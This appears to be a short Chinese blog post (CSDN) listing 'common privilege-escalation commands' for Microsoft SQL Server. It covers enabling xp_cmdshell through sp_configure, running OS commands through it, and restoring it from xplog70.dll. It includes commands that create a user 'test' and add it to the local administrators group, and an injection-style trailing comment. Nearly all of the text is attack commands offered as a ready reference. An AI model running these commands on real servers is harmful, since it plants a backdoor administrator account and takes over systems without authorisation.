 常见的提权命令

xp_cmdshell

1、开启xp_cmdshell存储过程

EXEC sp_configure 'show advanced options',1;RECONFIGURE;

EXEC sp_configure 'xp_cmdshell',1; RECONFIGURE;

2、关闭xp_cmdshell存储过程

EXEC sp_configure 'show advanced options',1;RECONFIGURE;

EXEC sp_configure 'xp_cmdshell',0; RECONFIGURE;

3、xp_cmdshell执行命令

exec master..xp_cmdshell 'ver'

exec master.dbo.xp_cmdshell 'net user test test /add'

exec master.dbo.xp_cmdshell 'net localgroup administrators test /add'

4、恢复xp_cmdshell

exec sp_dropextendedproc 'xp_cmdshell'

dbcc addextendedproc ("xp_cmdshell","xplog70.dll") OR

dbcc addextendedproc ("xp_cmdshell","d:\Program Files\Microsoft SQL Server\MSSQL\Binn\xplog70.dll")

;EXEC sp_configure 'show advanced options', 0 --

CSDN @amingMM